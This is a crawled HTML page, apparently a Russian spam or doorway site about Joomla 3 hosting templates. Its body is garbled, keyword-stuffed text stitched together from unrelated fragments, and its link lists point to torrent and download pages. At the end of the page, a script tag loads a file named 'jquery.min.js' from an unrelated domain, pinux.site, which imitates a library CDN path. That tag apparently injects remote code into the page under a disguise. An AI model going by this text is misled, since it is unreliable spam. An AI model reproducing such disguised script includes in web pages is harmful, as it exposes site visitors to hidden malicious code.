

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-shablony-joomla-3-dlya-hostinga.html
body_size: 2716
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Шаблоны joomla 3 для хостинга - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Шаблоны joomla 3 для хостинга</h2>
                            </header>
                            <p>forum, видеофорум, video, footage, forum, 3d album, anime, pinnacle, boris, red, ulead, видео, форум, футажи, софт, видеософт. Область применения. В области веб-программирования, в частности серверной части, php — один. В этой статье мы рассмотрим, как скачать, установить и использовать самый популярный. г. Сегодня обновил архив с шаблоном Caprica. Шаблон протестирован на Joomla 2.5 и Joomla 3.0 Alpha. После регистрации и оплаты хостинга Вы сможете легко сменить тариф в панели управления. Тарифные планы конструктора сайтов Выбирайте свой план от 199 рублей. Правила оформления Перенос доменов внутри reg.ru при смене пользовательского аккаунта. Все права на материалы, находящиеся на сайте, охраняются в соответствии. 
Теперь переходите к настройке CMS. Шаг № 3: как настроить CMS Joomla! Из этого раздела вы узнаете. Отдельной групповой политики, запрещающей запуск PowerShell, нет, но есть групповая политика. Хостинг сайтов и серверы в ru-center. ru-center — один из крупнейших в России провайдеров хостинга. Форум для общения и покупки в складчину инфопродуктов. Приватные материалы (мануалы. Как создать сайт бесплатно и самостоятельно с полного нуля не имея технических знаний. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-voykovskaya-dom-knigi.html">Войковская дом книги</a></li>
                                <li><a href="zd4-kak-sozdat-vtoroy-akkaunt-v-gugl.html">Как создать второй аккаунт в гугл</a></li>
                                <li><a href="zd4-spartak-fast-torrent.html">Спартак фаст торрент</a></li>
                                <li><a href="zd4-den-zverya-torrent-skachat.html">День зверя торрент скачать</a></li>
                                <li><a href="zd4-skachat-s-torrenta-samyy-luchshiy-film.html">Скачать с торрента самый лучший фильм</a></li>
                                <li><a href="zd4-batygin-sbornik-zadach-po-elektrodinamike-reshebnik.html">Батыгин сборник задач по электродинамике решебник</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-propal-zvuk-na-kompe-posle-obnovleniya-drayverov.html">Пропал звук на компе после обновления драйверов</a></li>
                                            <li><a href="zd4-skachat-igry-nensi-dryu-bez-torrenta.html">Скачать игры нэнси дрю без торрента</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-igru-besplatno-na-kompyuter-titanfall-2014.html">Скачать игру бесплатно на компьютер titanfall 2014</a></li>
                                            <li><a href="zd4-protivostoyanie-igra-1997-skachat-torrent.html">Противостояние игра 1997 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-igry-kotiki-cherez-torrent.html">Скачать игры котики через торрент</a></li>
                                            <li><a href="zd4-paranoyya-skachat-pesni.html">Паранойя скачать песни</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-masha-i-medvedi-skachat-torrent-mp4.html">Маша и медведи скачать торрент mp4</a></li>
                                            <li><a href="zd4-minusy-professii-buhgalter.html">Минусы профессии бухгалтер</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
